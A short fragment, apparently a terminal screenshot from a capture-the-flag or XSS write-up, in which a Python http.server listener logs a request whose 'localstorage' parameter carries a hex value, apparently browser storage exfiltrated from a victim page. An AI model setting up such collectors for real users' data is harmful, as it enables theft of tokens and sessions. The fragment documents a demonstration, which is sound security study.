 [[root@ctr665304 ~]# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
118.71.11.104 - - [16/Jul/2021 23:11:34] code 414, message Request-URI Too Long
118.71.11.104 - - [16/Jul/2021 23:11:34] "" 414 -
118.71.11.104 - - [16/Jul/2021 23:18:37] "GET /?localstorage=%22b371030356a0c42f289e2c0a519434c729498fd1f9128b1466b9f94521cc44d9%22 HTTP/1.1" 200 -